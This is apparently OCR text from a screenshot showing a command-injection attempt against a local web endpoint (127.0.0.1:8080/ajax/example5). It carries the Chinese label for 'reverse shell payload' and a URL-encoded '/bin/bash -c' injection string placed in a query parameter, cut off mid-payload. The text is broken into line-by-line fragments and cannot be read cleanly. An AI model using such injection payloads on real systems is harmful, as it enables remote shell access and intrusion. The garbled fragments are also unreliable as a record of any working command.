
http:
//
127.0
.
0
.
1
:
8080
/ajax/example5?age=
12313
&name
反弹shell payload
/bin/bash%20-c%2
0
%24%4
0
%
7
Cbash%20
0
%20echo%20bash%2